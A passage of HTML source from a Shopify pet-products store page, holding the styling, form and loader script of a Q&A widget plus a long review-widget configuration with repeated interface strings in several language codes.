#simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:right; cursor:pointer; margin-top: 9px;}
.simpAskQuestion-btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; margin:0;padding:7px 20px!important; color:#000; text-transform:none; background:#ddd; width:auto;}
.simpAskQuestion-btn:hover{color:#fff;}
.accordionSimpQA{padding:0px!important; display:inline-block !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-top: 15px;}
.accordionSimpQA ul{margin:0; padding:0; list-style:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.accordionSimpQA ul li{margin:0 !important; padding:0 !important; width:100% !important; float:left !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px !important;}
.accordionSimpQA ul li p{font-weight:normal !important; margin:0 0 7px !important; line-height:18px !important; padding-left:20px; position:relative; }
.accordionSimpQA ul li p.simpQuestionHolder{font-weight:bold !important;}
.accordionSimpQA ul li p.simpActionHolder{ margin:0 0 20px !important; text-align:right !important;}
.accordionSimpQA ul li p.simpQuestionHolder:before{content:"Q"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
.accordionSimpQA ul li p.simpAnswerHolder:before{content:"A"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
/*.accordionSimpQA ul li p.simpAnswerHolder{margin-bottom: 20px !important; white-space: break-spaces;}  white-space: break-spaces; added by HB 13-jul-2021 for next line */
  
.simp-ask-question-header{background-color: #fafafa; padding: 30px;position: relative;}  
  .simpAskQuestion-Qcontent{width: auto; display: inline-block;}
  .simp-ask-question-header .simpAskQuestionForm-btnOpen{position: absolute; top: 50%; right: 24px; margin-top: -25px;}
  .simpAskQuestion-Qcontent h3{margin:0;}
  .simpAskQuestion-Qcontent p{font-size: 0.9em; margin: 0 !important;}
  @font-face {
  font-family: 'simpqafonticons';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
  [class^="icon-simp-"]:before, [class*=" icon-simp-"]:before {
  font-family: "simpqafonticons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.icon-simp-help:before { content: '\e800'; } 
.icon-simp-help-circled:before { content: '\e801'; } 
.icon-simp-ok:before { content: '\e802'; } 
.icon-simp-cancel:before { content: '\e803'; } 
@media screen and (max-width:768px){
  .simp-ask-question-header .simpAskQuestionForm-btnOpen {position:inherit;top: 0;right: 0; margin-top: 0;}
}
@media screen and (max-width:480px){
  #simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:initial;}
  #simpAskQuestion .simpAsk-container .h2,#simpAskQuestion .simpAsk-container h2{display:block;}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100%!important;margin-bottom:10px!important}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100% !important;}
}
.questionMarkFormat{ height: 1px !important; width: 1px !important; opacity: 0; padding: 0 !important; margin: 0 !important; }  
</style>

  
<div class="simpAsk-container" id="simpAskQuestion">
  <div class="simpAsk-title-container">
    <h2>
      
          Questions & Answers
        
    </h2>
    
    <div class="simpAsk-error-msg" style="display:none"></div>
    <div class="simpAsk-success-msg" style="display:none"></div>
  </div>
    
  <div class="simp-ask-question-header">
        <div class="simpAskQuestion-Qcontent">
          <h3>
            
              Have a Question?
            
          </h3>
          
          <p>
            
              Be the first to ask a question about this.  
             
           </p>
           
        </div>
      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>
          
      
        Ask a Question
      
      </a>
  </div>
   
  <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">
    <form method="post" action="" id="askQuestion" class="">
    <input type="hidden" value="contact" name="form_type"/>
          <div class="">
                  <input type="hidden" name="simpAskAction" value="askQuestion">
                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="6148190437572">
                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>
                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">
                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">
                  <input type="text" name="questionMark" value="" class="questionMarkFormat"> 
           <div class="simpAskSubmitForm">
            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">
             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>
            <div class="clear"></div>
          </div>
          </div>
     </form>
  </div>
  
</div>
<script type="text/javascript">var paginationLimitCustom = 5;</script>
<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=infinitewags.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url) { 
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++) {
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
<!-- END app snippet -->

</div>
</div>


</section><section id="shopify-section-template--19457122140389__17496897544a7728ba" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__174986309280d72933" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__1749863260f7397856" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6148190437572",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] 